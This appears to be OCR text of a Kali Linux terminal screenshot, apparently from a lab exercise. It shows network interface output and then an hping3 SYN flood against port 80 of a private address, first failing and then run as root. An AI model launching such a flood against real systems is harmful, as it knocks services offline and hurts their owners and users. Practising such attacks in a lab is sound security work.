 root@kali: ~
File Actions Edit View Help
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP g
roup default qlen 1000
link/ether 00:0c:29:43:b4:b7 brd ff:ff:ff:ff:ff:ff
inet 192.168.202.90/24 brd 192.168.202.255 scope global noprefixroute eth
0
valid_lft forever preferred_lft forever
inet6 fe80::b2be:eee0:b1e8:c9d5/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ hping3 -S --faster --flood -V -p 80 192.168.11.100
using eth0, addr: 192.168.202.90, MTU: 1500
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ sudo -i
[sudo] password for kali:
┌──(root㉿kali)-[~]
└─# hping3 -S --faster --flood -V -p 80 192.168.11.100
using eth0, addr: 192.168.202.90, MTU: 1500
HPING 192.168.11.100 (eth0 192.168.11.100): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown